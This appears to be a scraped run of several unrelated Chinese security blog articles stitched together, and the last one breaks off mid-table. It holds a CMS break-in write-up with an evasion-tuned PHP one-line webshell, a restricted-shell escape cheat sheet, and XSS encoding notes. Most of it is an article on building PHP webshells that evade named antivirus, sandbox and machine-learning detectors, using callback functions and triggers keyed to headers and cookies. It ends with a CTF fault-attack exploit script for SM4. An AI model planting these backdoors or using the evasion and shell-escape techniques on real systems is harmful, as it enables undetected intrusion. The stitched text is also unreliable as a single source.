测试了该插件的功能,发现只能修改代码还不能写文件,嗯~。那也简单啊,我们先在已存在的php页面上写入一句话,然后蚁剑连接,创建文件写shell,之后在删除之前修改的代码。
这里分享一个`免杀的小马`
<?php
$a = $GLOBALS;
$str = '_POST';
eval/**nice**/(''. $a[$str]['cf87efe0c36a12aec113cd7982043573']. NULL);
?>
这里写入我们的一句话木马
然后就是蚁剑去连接啦。看到蚁剑存在了一个绿色东西,长叹一口气~(不过如此)
连接成功居然不能执行???
心里又难受了一下~~~
然后去看看到底过滤了那些函数。并且php版本是5.6
## 绕disable_functions(没成功)
然后直接上蚁剑的插件,然后发现是5.6 并且是windows 呜呜呜 不会 直接告辞~
虽然没有成功执行命令,但也是一个getshell的思路。
啊~烦~。但是渗透人怎么能认输~
**俗话说得好,拿不下就换一个** (需要表哥们可以给一些意见学习一下~)
## 进行收集信息
进行重复上面的操作又获得一个网站。并且还是通过弱口令获得~
**弱口令yyds**
## getshell执行命令
这里的步骤和前面一样,因为有前面的步骤,而这个shell就简单多了。
也成功获得蚁剑连接。
并且还是不能执行命令,但是看到了linux系统就想,肯定比windows好多了啊。
于是就开始绕disable_functions,系统信息是这样的,那直接蚁剑一把梭。
成功绕过,这不就成功了!!!
爽歪歪~
## 总结
* 极致CMS还是存在很多漏洞的。这里小弟只是抛砖引玉而已。
* 而写到这里的时候已经是晚上了,提权的话还是后面文章在说吧。
* 简单的说一下就是该漏洞是主要存在于cms后台插件的位置,允许用户修改代码,而这没有过滤就造成了巨大的风险。 | 社区文章 |
### Struts框架
struts1中的`<bean:write>`标签:该标签中有个属性filter默认值为true,会将输出内容中的特殊HTML符号作为普通字符串来显示
<%
String test="<script>alert(1)</script>";
request.serAttribute("test",test);
%>
<bean:write name="test"/></BR>
<bean:write name="test" filter="false"/>
struts2中的`<s:property>`标签:该标签默认情况下,会自动进行html编码
<s:property value="%{name}" />
该标签部份源码如下:
public class PropertyTag extends ComponentTagSupport {
private static final long serialVersionUID = 435308349113743852L;
private String defaultValue;
private String value;
private boolean escapeHtml = true;
private boolean escapeJavaScript = false;
private boolean escapeXml = false;
private boolean escapeCsv = false;
public Component getBean(ValueStack stack, HttpServletRequest req, HttpServletResponse res) {
return new Property(stack);
}
protected void populateParams() {
super.populateParams();
Property tag = (Property) component;
tag.setDefault(defaultValue);
tag.setValue(value);
tag.setEscape(escapeHtml);
tag.setEscapeJavaScript(escapeJavaScript);
tag.setEscapeXml(escapeXml);
tag.setEscapeCsv(escapeCsv);
}
最底层的实现是依赖于commons-lang3包中的`StringEscapeUtils.escapeHtml4(String)`完成的。
### ESAPI
1. HTML编码
String ESAPI.encoder().encodeForHTML(string)<br />
原理:空格,字母,数字不进行编码,如果有特殊字符在HTML中的替代品,就使用替代的方式,如引号(")可以被
`"`替代,大于号(>)可以被`>`替换
2. HTML属性编码
String ESAPI.encoder().encodeForHTMLAttribute(string)<br />
原理与HTML编码相同,唯一不同的就是不编码空格
3. JavaScript编码
String ESAPI.encoder().encodeForJavaScript(String)<br />
原理:如果是数字,字母,直接返回,如果是小于256的字符,就使用\xHH的编码方式,如果是大于256的字符则使用\uHHHHH方式编码
4. CSS编码
String ESAPI.encoder().encodeForCSS(String)<br />
原理:反斜杠()加上十六进制数进行编码
5. URL编码
String ESAPI.encoder().encodeForURL(String)200489251863
原理:先将字符串转换为UTF-8,对转换之后的字符串用%加上十六进制数的方式编码 | 社区文章 |
原文:<https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf>
**目录**
* * *
[1]引言
[2]枚举Linux环境
[3]常见的绕过技术
[4]基于编程语言的绕过技术
[5]高级绕过技术
[6]动手时间
**引言**
* * *
首先,让我们来了解一下什么是受限shell环境?所谓受限shell环境,指的是一个会阻止/限制某些命令(如cd、ls、echo等)或“阻止”SHELL、PATH、USER等环境变量的shell环境。有些时候,受限shell环境可能会阻止重定向输出操作符如>,>>,或者其他使用这些重定向的命令。实际上,常见的受限shell环境类型包括rbash、rksh和rsh。那么,读者可能会问:人们为什么要创建一个受限shell环境呢?原因如下所述:
1)提高安全性
2)防止受到黑客/渗透测试人员的攻击。
3)有时,系统管理员会创建一个受限shell环境,来防止受到某些危险命令误操作所带来的伤害。
4)用于CTF挑战赛(Root-me/hackthebox/vulnhub)。
**枚举Linux环境**
* * *
枚举是本文中最重要的内容。我们需要通过枚举Linux环境来考察可以绕过rbash做哪些事情。
我们需要枚举:
1)首先,我们必须检查有哪些可用的命令,如cd / ls / echo等。
2)我们必须检查诸如>、>>、<、|之类的操作符。
3)我们需要检查可用的编程语言,如perl、ruby、python等。
4)我们能够以root身份运行哪些命令(sudo -l)。
5)检查具有SUID权限的文件或命令。
6)必须检查当前所用的shell,具体命令为:echo $SHELL 。实际上,rbash的可能性为九成。
7)检查环境变量:可以使用env或printenv命令。
接下来,让我们来了解一下常见的绕过技术。
**常见的绕过技术**
* * *
下面,我们开始介绍一些常见的绕过技术。
1)如果允许使用“/”的话,则可以运行/bin/sh或/bin/bash。
2)如果可以运行cp命令,则可以将/bin/sh或/bin/bash复制到自己的目录中。
3) 使用 ftp > !/bin/sh 或者 !/bin/bash
4) 使用 gdb > !/bin/sh 或者 !/bin/bash
5) 使用 more/man/less > !/bin/sh 或者 !/bin/bash
6) 使用 vim > !/bin/sh 或者 !/bin/bash
7) 使用 rvim > :python import os; os.system("/bin/bash )
8) 使用 scp > scp -S /path/yourscript x y:
9) 使用 awk > awk 'BEGIN {system("/bin/sh 或者 /bin/bash")}'
10) 使用 find > find / -name test -exec /bin/sh 或者 /bin/bash \;
**基于编程语言的绕过技术**
* * *
现在,让我们看看一些基于编程语言的绕过技术。
1) 使用 except > except spawn sh,然后执行sh
2) 使用 python > python -c 'import os; os.system("/bin/sh")'
3) 使用 php > php -a ,然后执行 exec("sh -i");
4) 使用 perl > perl -e 'exec "/bin/sh";'
5) 使用 lua > os.execute('/bin/sh').
6) 使用 ruby > exec "/bin/sh"
现在让我们了解一些更加高级的绕过技术。
**高级绕过技术**
* * *
现在,让我们来学习一些更加龌龊的技术。
1)使用 ssh > ssh username@IP - t "/bin/sh" 或者 "/bin/bash"
2)使用 ssh2 > ssh username@IP -t "bash --noprofile"
3)使用 ssh3 > ssh username@IP -t "() { :; }; /bin/bash" (shellshock)
4)使用 ssh4 > ssh -o ProxyCommand="sh -c /tmp/yourfile.sh" 127.0.0.1 (SUID)
5)使用 git > git help status > ,然后就可以运行 !/bin/bash了
6)使用 pico > pico -s "/bin/bash" ,然后就可以对 /bin/bash 执行写操作,最后执行 CTRL + T
7)使用 zip > zip /tmp/test.zip /tmp/test -T --unzip-command="sh -c/bin/bash"
8)使用 tar > tar cf /dev/null testfile --checkpoint=1
--checkpointaction=exec=/bin/bash
C SETUID SHELL :
**动手时间**
* * *
Root-me网站提供了一个INSANE rbash绕过挑战实验,具体请参考下列地址:
<https://www.root-me.org/en/Challenges/App-Script/Restricted-shells>
Hackthebox也提供了相应的动手机会,具体请参考下列地址:
<https://www.hackthebox.eu/> | 社区文章 |
## 0x00: 前言
一般的,利用能够执行系统命令、加载代码的函数,或者组合一些普通函数,完成一些高级间谍功能的网站后门的脚本,叫做Webshell。
本篇文章主要探讨关于PHP语言的Webshell检测工具和平台的绕过方法,实现能够绕过以下表格中7个主流(基本代表安全行业内PHP
Webshell检测的一流水平)专业工具和平台检测的PHP Webshell,构造出零提示、无警告、无法被检测到的一句话木马后门。
编号 | 名称 | 参考链接
---|---|---
1 | 网站 **安全狗** 网马查杀 |
<http://download.safedog.cn/download/software/safedogwzApache.exe>
2 | **D盾** Web查杀 | <http://www.d99net.net/down/WebShellKill_V2.0.9.zip>
3 | **深信服** WebShellKillerTool |
<http://edr.sangfor.com.cn/tool/WebShellKillerTool.zip>
4 | **BugScaner** killwebshell | <http://tools.bugscaner.com/killwebshell/>
5 | **河马专业版** 查杀Webshell | <http://n.shellpub.com/>
6 | **OpenRASP** WEBDIR+检测引擎 | <https://scanner.baidu.com>
7 | **深度学习模型** 检测PHP Webshell | <http://webshell.cdxy.me/>
研究期间做了大量的测试,限于篇幅和文章效果,在不影响阅读体验的情况下,部分测试过程和结果略去了。
## 0x01:Webshell后门
目前来讲,我把用纯php代码实现的Webshell后门(以下统称为"木马"),主要分为以下几类:
* **单/少功能木马**
能完成写入文件、列目录、查看文件、执行一些系统命令等少量功能的Webshell。
* **逻辑木马**
利用系统逻辑漏洞或构造特殊触发条件,绕过访问控制或执行特殊功能的Webshell。
* **一句话木马**
可以在目标服务器上执行php代码,并和一些客户端(如菜刀、Cknife)进行交互的Webshell。
* **多功能木马**
根据PHP语法,编写较多代码,并在服务器上执行,完成大量间谍功能的Webshell(大马)。
其中,一句话木马的原理如下图:
> 客户端将PHP代码使用特殊参数名(密码),发送给放置在服务端上的一句话木马文件;
>
> 一句话木马脚本则在服务器上执行发来的PHP代码,然后将执行结果回传给客户端,客户端将结果解析并展示给操作者。
## 0x02:查杀现状研究
根据0x01的一句话木马原理,我们知道必须要在服务器上执行客户端发来的字符串形式的PHP代码。
脚本要将字符串(或文件流)当作PHP代码执行,目前主要会使用以下函数:
函数 | 说明
---|---
eval | PHP 4, PHP 5, PHP 7+ 均可用,接受一个参数,将字符串作为PHP代码执行
assert | PHP 4, PHP 5, PHP 7.2 以下均可用,一般接受一个参数,php 5.4.8版本后可以接受两个参数
正则匹配类 | preg_replace/ mb_ereg_replace/preg_filter等
文件包含类 | include/include_once/require/require_once/file_get_contents等
本文为了好说明问题,统一将上面表中可以将字符串当作代码执行的函数临时起个名字,叫" **函数机** "。
不幸的是,但凡直接出现函数机,即便不是进行恶意操作,部分查杀软件也会产生警告,达不到我们的要求。
比如用D盾检测如下脚本:
然后,就需要方法来隐藏上面的函数机。但是随着攻防对抗的升级,较传统的字符串拆分、变形、进制转换、运算变换等躲避Webshell查杀的效果已经大大降低。
所以,经过调研和比较,本文选择了通过可以携带参数的PHP回调函数来创造后门的技术,来实现绕过检测软件的一句话木马后门。
拿出来曾经披露过的一个回调函数后门函数"register_shutdown_function"做测试,发现虽然D盾、深信服的工具没有发觉到"register_shutdown_function"加
"assert"的变形,但是安全狗还是察觉到了。
<?php
$password = "LandGrey";
$ch = explode(".","hello.ass.world.er.t");
register_shutdown_function($ch[1].$ch[3].$ch[4], $_REQUEST[$password]);
?>
所以,有理由推测,有一个恶意函数库,凡是网络上披露过的可用作后门的回调函数,都可能在其中,而且很大概率上会被检测出来。
经过收集,发现网络上50多个 **已披露出来的** 可用作后门的回调函数和类中,有部分函数仍然可以用来绕过Webshell查杀软件。
## 0x03:查找可做后门的回调函数
去[PHP官网](http://php.net/manual/zh/)查阅函数手册,查找可以用作后门的PHP回调函数,根据实际经验,利用下面五个关键词,能提高查找到拥有后门潜质的PHP回调函数的效率:
##### 关键词一:callable
##### 关键词二:mixed $options
##### 关键词三:handler
##### 关键词四:callback
##### 关键词五:invoke
除此之外, **PHP扩展** 中也有些合适的回调函数,不过可能通用性不强,本文不做讨论。
## 0x04:绕过传统检测
先拿披露过的array_udiff_assoc()函数构造一个免杀一句话。
函数定义:
array array_udiff_assoc ( array $array1 , array $array2 [, array $... ], callable $value_compare_func )
根据定义,可以构造代码:
array_udiff_assoc(array("phpinfo();"), array(1), "assert");
继续构造适合客户端连接的一句话木马:
<?php
/**
* Noticed: (PHP 5 >= 5.4.0, PHP 7)
*
*/
$password = "LandGrey";
array_udiff_assoc(array($_REQUEST[$password]), array(1), "assert");
?>
浏览器访问
`http://127.0.0.1/shell/test/test.php?LandGrey=phpinfo();`
Cknife添加目标`http://127.0.0.1/shell/test/test.php` 密码: LandGrey,可成功连接。
用查杀工具检测:只有故意放置的一个eval一句话被查出来。
bugscaner 在线查杀,通过
使用河马正式版在线查杀,通过
至此,我们 **已经绕过安全狗、D盾和深信服的客户端Webshell查杀和bugscaner、河马正式版的在线查杀** 。
可以发现,只需找一个网络上没有" **频繁出现** "或" **没有出现过** "回调函数, **稍加变形** ,即可绕过传统技术的检测。
再给一个"array_intersect_ukey"反调函数的免杀示例:
<?php
/**
* Noticed: (PHP 5 >= 5.4.0, PHP 7)
*
*/
$password = "LandGrey";
$ch = explode(".","hello.ass.world.er.t");
array_intersect_ukey(array($_REQUEST[$password] => 1), array(1), $ch[1].$ch[3].$ch[4]);
?>
## 0x05:突破 **OpenRASP** WebShell沙盒检测
接着用OpenRASP团队的WEBDIR+在线查杀平台,被查出来是后门
经过反复测试和观察,OpenRASP 团队的Webshell检测使用了动态监测技术,原理上应该是
**将脚本放在安全沙盒中执行,分析脚本行为、尝试触发脚本的后门动作等** 。不管混淆的脚本多厉害,使用了多巧妙的函数,试执行时基本都会被检测出来。
刚开始时,发现使用 **PHP脚本加密技术** ,可以有效绕过OpenRASP团队的WEBDIR+
Webshell检测服务。但加密动作太大,会被D盾或深信服的Webshell查杀软件警告,不仅不能实现零警告和无提示,人眼一看就会发现有问题,所以放弃了加密脚本这条路。
然后就陷入了一段时间的思索,这里给出一种基于免杀的回调函数, **利用信息不对称** 来绕过OpenRASP WEBDIR+平台检测的技术:
#### 利用重命名前后的脚本名不同
在检测几次后,观察发现WEBDIR+ 把上传文件都按照文件哈希值重名了
所示,猜测该平台是先将上传脚本重命名,然后再在沙盒中试执行检测Webshell。那么就可以利用一句话脚本文件名在重命名前后的差别,完成绕过。一段核心的绕过检测的木马代码示例如下:
<?php
$password = "LandGrey";
${"LandGrey"} = substr(__FILE__,-5,-4) . "class";
$f = $LandGrey ^ hex2bin("12101f040107");
array_intersect_uassoc (array($_REQUEST[$password] => ""), array(1), $f);
?>
脚本名必须是"***s.php"的名字形式,即最后一位字符要为"s",然后用"sclass" 和
hex2bin("12101f040107")的值按位异或,得到"assert",从而利用回调函数,执行PHP代码。
上传到WEBDIR+系统后,脚本被重命名," **试执行时自然无法复现木马行为**
",从而绕过了检测。这种方式有一种明显的要求,就是我们能够准确预知或控制脚本名的最后一位字符。
如果写成通用型脚本,根据文件名的最后一位字符,自动选择做异或的字符串,得到"assert",代码示例如下:
<?php
$password = "LandGrey";
$key = substr(__FILE__,-5,-4);
${"LandGrey"} = $key."Land!";
$trick = array(
"0" => "51", "1" => "50", "2" => "53", "3" => "52", "4" => "55", "5" => "54", "6" => "57", "7" => "56", "8" => "59",
"9" => "58", "a" => "00", "b" => "03", "c" => "02", "d" => "05", "e" => "04", "f" => "07", "g" => "06", "h" => "09",
"i" => "08", "j" => "0b", "k" => "0a", "l" => "0d", "m" => "0c", "n" => "0f", "o" => "0e", "p" => "11", "q" => "10",
"r" => "13", "s" => "12", "t" => "15", "u" => "14", "v" => "17", "w" => "16", "x" => "19", "y" => "18", "z" => "1b",
"A" => "20", "B" => "23", "C" => "22", "D" => "25", "E" => "24", "F" => "27", "G" => "26", "H" => "29", "I" => "28",
"J" => "2b", "K" => "2a", "L" => "2d", "M" => "2c", "N" => "2f", "O" => "2e", "P" => "31", "Q" => "30", "R" => "33",
"S" => "32", "T" => "35", "U" => "34", "V" => "37", "W" => "36", "X" => "39", "Y" => "38", "Z" => "3b",
);
$f = pack("H*", $trick[$key]."3f120b1655") ^ $key."Land!";
array_intersect_uassoc (array($_REQUEST[$password] => ""), array(1), $f);
?>
就如下图所示,会被查杀:
将脚本命名为scanner.php, 硬编码脚本最后一位字符为"r",就不会被平台检测到,证明了我们原始的想法和对平台检测原理的部分推测:
<?php
$password = "LandGrey";
$key = substr(__FILE__,-5,-4);
${"LandGrey"} = $key."Land!";
$f = pack("H*", "13"."3f120b1655") ^ $LandGrey;
array_intersect_uassoc (array($_REQUEST[$password] => ""), array(1), $f);
?
#### 利用检测平台的信息缺失
接着猜想:当脚本在沙盒中运行时,如果得不到可以让脚本正常执行的关键信息,平台就无法查杀Webshell;而我们连接时,带上关键信息,就可以正常使用一句话木马后门,从而绕过查杀。
例如,利用下面的一句话,请求时,Cknife携带请求头`Accept: r`,密码输入"LandGrey",即可成功连接一句话木马:
<?php
$password = "LandGrey";
$key = substr(__FILE__,-5,-4);
${"LandGrey"} = $_SERVER["HTTP_ACCEPT"]."Land!";
$f = pack("H*", "13"."3f120b1655") ^ $LandGrey;
array_intersect_uassoc(array($_REQUEST[$password] => ""), array(1), $f);
?>
#### 其它信息的差异
在针对某个特别的目标测试时,可以利用目标的特殊信息构造信息的差异,实现Webshell绕过。
如目标IP地址的唯一性、域名、特殊Cookie、Session字段和值、$_SERVER变量中可被控制的值,甚至是主机Web服务的根目录、操作系统等一些差别,发挥空间很大。
## 0x06:绕过深度学习技术的检测
当用0x05 " **1\. 利用重命名前后的脚本名不同** "中的脚本来测试时,被深度学习模型技术检测Webshell给查杀了。
但是基于免杀的回调函数,利用0x05给出的" **2\. 利用检测平台的信息缺失** "给出的一句话,仍然可以突破
webshell.cdxy.me平台的Webshell检测:
为了避免偶然,换个免杀函数,再测试一次。请求时设置Cookie值为`Cookie: set-domain-name=ass;`,以下示例脚本代码也可绕过该平台的查杀,当然,以上提到的其它工具和平台也可以绕过。
<?php
/**
* Noticed: (PHP 5 >= 5.4.0, PHP 7)
*
*/
$password = "LandGrey";
$ch = $_COOKIE["set-domain-name"];
array_intersect_ukey(array($_REQUEST[$password] => 1), array(1), $ch."ert");
?>
## 小插曲
在测试期间,还对河马机器学习查杀引擎 <http://ml.shellpub.com> 进行过测试,发现突破不了。测试中,发现连下面的正常语句都会被杀:
<?php
array(1)
?>
所以就将Wordpress的源码上传,测试下系统的可用性。1774个文件,发现了1494个疑似后门。系统的测试结果不能作为判断标准,所以正文中略过了对该平台的测试。
## 0x07: 彩蛋
最后再给出一个可以绕过当前市面上几乎所有Webshell查杀的PHP一句话木马脚本。请求时,设置Referer头,后面以"ass****"结尾即可,比如:`Referer:
http://www.target.com/ass.php`。
在使用Cknife时,注意软件实现有缺陷,会从第二个":"处截断,可改成`Referer: http%3a//www.target.com/ass.php`
<?php
/**
* Noticed: (PHP 5 >= 5.3.0, PHP 7)
*
*/
$password = "LandGrey";
$wx = substr($_SERVER["HTTP_REFERER"],-7,-4);
forward_static_call_array($wx."ert", array($_REQUEST[$password]));
?>
## 0x08: 后记
文章的" **0x04: 绕过传统检测** "研究结果表明:对于基于 **陌生的回调函数后门** 构造的一句话后门 **脚本本身**
,传统的基于特征、正则表达式和黑名单制的查杀技术,已经失去了对抗PHP Webshell检测的意义。
" **0x05: 突破OpenRASP WebShell沙盒检测** "、" **0x06: 绕过深度学习技术的检测** "和" **小插曲**
"部分的研究结果表名:新型的沙盒技术、深度学习、机器学习查杀平台还不够成熟和稳定,虽然在 **检测未知的一句话木马方面表现领先于传统检测方式**
,但是经过研究,还是可以构造出绕过查杀的PHP一句话木马脚本。
文章以上研究都是对PHP一句话 **木马脚本本身** 的免杀研究。文章发布后,以上多个回调函数后门估计很快会被加入黑名单。
要注意对于实际应用中,脚本本身免杀只是第一步,WAF和查杀软件可能会根据脚本的创建日期、文件大小、通信流量特征等多个方面,动态、综合的判断脚本是否为恶意Webshell,本文并未涉及。
## 0x09: 参考文档
<http://php.net/manual>
<https://www.leavesongs.com/PENETRATION/php-callback-backdoor.html>
<https://joychou.org/web/webshell.html>
<http://www.likesec.com/2017/12/08/webshell/>
<http://blog.safedog.cn/?p=68>
<http://www.freebuf.com/articles/web/155891.html>
<http://www.freebuf.com/articles/web/9396.html>
<https://blog.csdn.net/xysoul/article/details/49791993>
<https://cloud.tencent.com/developer/article/1097506>
<http://www.91ri.org/12824.html>
<http://www.3years.cc/index.php/archives/18/>
<http://www.cnblogs.com/LittleHann/p/3522990.html>
<https://habrahabr.ru/post/215139/>
<https://stackoverflow.com/questions/14674834/php-convert-string-to-hex-and-hex-to-string> | 社区文章 |
# 浅析SM4中的DFA attack
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 简介
本文将简单介绍一下[SM4](https://zh.wikipedia.org/wiki/SM4)中的[DFA](https://en.wikipedia.org/wiki/Differential_fault_analysis)攻击。
## SM4
SM4是我国采用的一种分组密码标准,由国家密码管理局于2012年3月21日发布,其是国密算法中的一种。与DES和AES算法类似,SM4算法是一种迭代分组密码算法,其分组长度为128bit,密钥长度也为128bit。加密算法与密钥扩展算法均采用32轮非线性迭代结构,以字(32位)为单位进行加密运算,每一次迭代运算均为一轮变换函数F。SM4算法加/解密算法的结构相同,只是使用轮密钥相反,其中解密轮密钥是加密轮密钥的逆序。
SM4中的大概结构如下图所示,有32轮:
其中的轮函数F如下图所示:
S为非线性变换的S-box(单字节),L为线性变换,设L的输入为B,输出为C,则有:
非线性变换S和线性变换L复合而成的可逆变换称为T,即:
在最后一轮中,SM4会在后面加一道反序变换R,设R的输入为X,输出为Y,则有:
最后再来看看轮密钥的生成过程,设加密密钥为MK:
轮密钥rk生成方法为:
其中:
T’是将上文中的T中的线性变换L替换为了下面的L’:
其他的参数(FK,CK)的取值固定,这里不再描述。
## DFA攻击
### 攻击描述
DFA (Differential fault analysis)攻击是一种侧信道攻击的方式。这类攻击通常会将故障注入到密码学算法的某一轮中,并根据正确-错误的密文对来取得对应的差分值,然后再进行差分攻击。本节将简单描述一下SM4中的单字节DFA攻击。
设SM4最开始的输入为X,最后的输出为Y,则有:
其中每一轮所产生的输出也会作为下一轮的输入,第i轮的输出表示为:
不难得到:
假设我们进行故障注入后的某一轮的输入/输出为X’,则:
那么我们先来看看针对第32轮的DFA攻击(忽略反序变换R)。
假设我们首先进行了正常的加密,然后再将故障注入到了第32轮中输入的某一个地方,则有:
其中S-box之前的输入差分InputDiff为:
输出差分OutputDiff为:
由于L是线性变换,所以它并不会影响到差分性质。
那么假设我们注入的是X32的某一个字节,如果我们用红色表示其值不为0的部分,则有:
这时候的输入差分InputDiff为:
输出差分OutputDiff为:
那么我们就可以利用这一组输入输出差分值来对rk31的某一个字节(设为i)进行遍历求解,即当满足如下条件时rk31正确:
由于每个S-box处理一个字节,而我们的差分值也只注入到了一个字节中,所以我们可以很快速地求出rk31的某一个字节。但由于多解的情况,我们需要使用不止一组的输入输出差分值来得到唯一的答案,通常来说两组足以。如果我们注入的是X33或X34的某一字节(或者同时注入X32和X33等等情况),也可以达到相同的效果。但是如果我们注入的是X31的某一个字节,则只是简单地对输出进行了异或,并没有什么用,无法进行攻击。
在求出了rk31的某一个字节后,我们也可以用同样的思路求出rk31的别的字节,并恢复出rk31。之后我们可以利用rk31来解密第32轮的输出并得到第31轮的输出,然后再对第31轮进行相同的攻击即可得到rk30。这样一步一步下去,直到我们获得了四个轮密钥,我们就可以根据轮密钥的生成过程恢复出SM4的加密密钥,这样便攻破了SM4。
当然也可以不用单一字节注入,而是同时注入多个字节,这也是可行和高效的。
## 2020强网杯-fault
题目的主要代码如下:
# task.py
from sm4 import CryptSM4, SM4_ENCRYPT, SM4_DECRYPT
...
def encrypt1(self, key, pt):
cipher = CryptSM4()
cipher.set_key(key, SM4_ENCRYPT)
ct = cipher.crypt_ecb(pt)
return ct
def encrypt2(self, key, pt, r, f, p):
cipher = CryptSM4()
cipher.set_key(key, SM4_ENCRYPT)
ct = cipher.crypt_ecb(pt, r, f, p)
return ct
def decrypt(self, key, ct):
cipher = CryptSM4()
cipher.set_key(key, SM4_DECRYPT)
pt = cipher.crypt_ecb(ct)
return pt
def handle(self):
signal.alarm(600)
try:
if not self.proof_of_work():
self.send(b"wrong!")
self.request.close()
key = urandom(16)
self.send(b"your flag is")
self.send(hexlify(self.encrypt1(key, flag.encode())))
while True:
self.send(b"1.encrypt1\n2.encrypt2\n3.decrypt\n")
choice = self.recv()
if choice == b'1' or choice == b'encrypt1':
self.send(b"your plaintext in hex", False)
pt = self.recv(prompt=b":")
ct = self.encrypt1(key, unhexlify(pt))
self.send(b"your ciphertext in hex:" + hexlify(ct))
elif choice == b'2' or choice == b'encrypt2':
self.send(b"your plaintext in hex", False)
pt = self.recv(prompt=b":")
self.send(b"give me the value of r f p", False)
tmp = self.recv(prompt=b":")
r, f, p = tmp.split(b" ")
r = int(r) % 0x20
f = int(f) % 0xff
p = int(p) % 16
ct = self.encrypt2(key, unhexlify(pt), r, f, p)
self.send(b"your ciphertext in hex:" + hexlify(ct))
elif choice == b'3' or choice == b'decrypt':
self.send(b"your key in hex", False)
key = self.recv(prompt=b":")
self.send(b"your ciphertext in hex", False)
ct = self.recv(prompt=b":")
pt = self.decrypt(unhexlify(key), unhexlify(ct))
self.send(b"your plaintext in hex:" + hexlify(pt))
else:
self.send(b"choose another command.")
except:
pass
...
# sm4.py
#-*-coding:utf-8-*- ...
from func import xor, rotl, get_uint32_be, put_uint32_be, \
bytes_to_list, list_to_bytes, padding, unpadding
...
class CryptSM4(object):
...
def one_round(self, sk, in_put, round=-2, f=0x00, p=None):
out_put = []
ulbuf = [0]*36
ulbuf[0] = get_uint32_be(in_put[0:4])
ulbuf[1] = get_uint32_be(in_put[4:8])
ulbuf[2] = get_uint32_be(in_put[8:12])
ulbuf[3] = get_uint32_be(in_put[12:16])
for idx in range(32):
if round == idx+1:
tmp = []
tmp += put_uint32_be(ulbuf[idx])
tmp += put_uint32_be(ulbuf[idx + 1])
tmp += put_uint32_be(ulbuf[idx + 2])
tmp += put_uint32_be(ulbuf[idx + 3])
if p is not None:
#print("round",round+1,"f",f,"p",p)
tmp[p] ^= f
ulbuf[idx] = get_uint32_be(tmp[0:4])
ulbuf[idx + 1] = get_uint32_be(tmp[4:8])
ulbuf[idx + 2] = get_uint32_be(tmp[8:12])
ulbuf[idx + 3] = get_uint32_be(tmp[12:16])
ulbuf[idx + 4] = self._f(ulbuf[idx], ulbuf[idx + 1], ulbuf[idx + 2], ulbuf[idx + 3], sk[idx])
else:
ulbuf[idx + 4] = self._f(ulbuf[idx], ulbuf[idx + 1], ulbuf[idx + 2], ulbuf[idx + 3], sk[idx])
out_put += put_uint32_be(ulbuf[35])
out_put += put_uint32_be(ulbuf[34])
out_put += put_uint32_be(ulbuf[33])
out_put += put_uint32_be(ulbuf[32])
return out_put
def crypt_ecb(self, input_data, round=-2, f=0x00, p=None):
# SM4-ECB block encryption/decryption
input_data = bytes_to_list(input_data)
if self.mode == SM4_ENCRYPT:
input_data = padding(input_data)
length = len(input_data)
i = 0
output_data = []
while length > 0:
output_data += self.one_round(self.sk, input_data[i:i+16], round, f, p)
i += 16
length -= 16
if self.mode == SM4_DECRYPT:
return list_to_bytes(unpadding(output_data))
return list_to_bytes(output_data)
...
在每次连接的时候,服务端会随机生成一个key,并提供给我们用SM4算法和key加密的flag密文,然后我们可以进行三种操作:
第一个是encrypt1,我们可以提供明文,服务端会返回正常的SM4加密的密文
第二个是encrypt2,我们可以提供明文和故障注入的轮数、故障值和字节索引,服务端会返回故障注入后的SM4加密的密文
第三个是decrypt,我们可以提供密文和key,服务端会返回正常的SM4解密的明文
但是由于encrypt2中的r会模一个0x20,所以我们无法将错误注入到第32轮。但是这也没关系,我们可以将错误注入到第31轮来恢复rk31,例如(忽略反序变换R):
当我们注入到了X30中,我们对于第32轮的影响就和前面所提到的例子一样了,那么我们同样可以按照之前提到的攻击方式恢复出key,并解密得到flag
# exp.py
#!/usr/bin/env python
from pwn import *
from os import urandom
from Crypto.Util.number import long_to_bytes, getRandomNBitInteger, bytes_to_long
from collections import Counter
from hashlib import sha256
import itertools, random, string
# context.log_level = "debug"
dic = string.ascii_letters + string.digits
r = remote("127.0.0.1",8006)
def solve_pow(suffix,target):
print("[+] Solving pow")
for i in dic:
for j in dic:
for k in dic:
head = i + j + k
h = head.encode() + suffix
sha256 = hashlib.sha256()
sha256.update(h)
res = sha256.hexdigest().encode()
if res == target:
print("[+] Find pow")
return head
def get_enc_flag():
r.recvuntil("your flag is\n")
enc = r.recvuntil("\n")[:-1]
return enc
def cmd(idx):
r.recvuntil("> ")
r.sendline(str(idx))
def encrypt1(pt):
cmd(1)
r.recvuntil("your plaintext in hex")
r.sendline(pt)
r.recvuntil("your ciphertext in hex:")
enc = r.recvuntil("\n")[:-1]
return enc
def encrypt2(pt,round,f,p):
cmd(2)
r.recvuntil("your plaintext in hex")
r.sendline(pt)
r.recvuntil("give me the value of r f p")
payload = str(round) + " " + str(f) + " " + str(p)
r.sendline(payload)
r.recvuntil("your ciphertext in hex:")
enc = r.recvuntil("\n")[:-1]
return enc
def decrypt(ct,key):
cmd(3)
r.recvuntil("your key in hex")
r.sendline(key)
r.recvuntil("your ciphertext in hex")
r.sendline(ct)
r.recvuntil("your plaintext in hex:")
dec = r.recvuntil("\n")[:-1]
return dec
xor = lambda a, b:list(map(lambda x, y: x ^ y, a, b))
rotl = lambda x, n:((x << n) & 0xffffffff) | ((x >> (32 - n)) & 0xffffffff)
get_uint32_be = lambda key_data:((key_data[0] << 24) | (key_data[1] << 16) | (key_data[2] << 8) | (key_data[3]))
put_uint32_be = lambda n:[((n>>24)&0xff), ((n>>16)&0xff), ((n>>8)&0xff), ((n)&0xff)]
padding = lambda data, block=16: data + [(16 - len(data) % block)for _ in range(16 - len(data) % block)]
unpadding = lambda data: data[:-data[-1]]
list_to_bytes = lambda data: b''.join([bytes((i,)) for i in data])
bytes_to_list = lambda data: [i for i in data]
#Expanded SM4 box table
SM4_BOXES_TABLE = [
0xd6,0x90,0xe9,0xfe,0xcc,0xe1,0x3d,0xb7,0x16,0xb6,0x14,0xc2,0x28,0xfb,0x2c,
0x05,0x2b,0x67,0x9a,0x76,0x2a,0xbe,0x04,0xc3,0xaa,0x44,0x13,0x26,0x49,0x86,
0x06,0x99,0x9c,0x42,0x50,0xf4,0x91,0xef,0x98,0x7a,0x33,0x54,0x0b,0x43,0xed,
0xcf,0xac,0x62,0xe4,0xb3,0x1c,0xa9,0xc9,0x08,0xe8,0x95,0x80,0xdf,0x94,0xfa,
